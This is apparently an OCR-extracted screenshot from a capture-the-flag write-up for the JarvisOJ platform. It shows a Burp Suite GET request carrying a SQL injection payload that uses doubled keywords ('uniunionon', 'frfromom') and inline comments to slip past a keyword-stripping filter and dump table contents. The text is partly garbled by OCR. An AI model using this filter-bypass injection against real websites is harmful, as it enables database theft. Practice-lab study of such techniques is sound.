 不安全 | web.jarvisoj.com:32782/proxy.php?url=https://raw.githubusercontent.com/xinyongpeng/gitpic/master/sql5.png
Go Cancel < ▼ > ▼
Request
Raw Params Headers Hex
GET
/%5eHT2mCpcvOLf/index.php?id=-1/*1222*/uniunionon/*123
up_concat(id,context,title)/*123*/frfromom/*123*/content HTT
Host: web.jarvisoj.com:32780
Cache-Control: max-age=0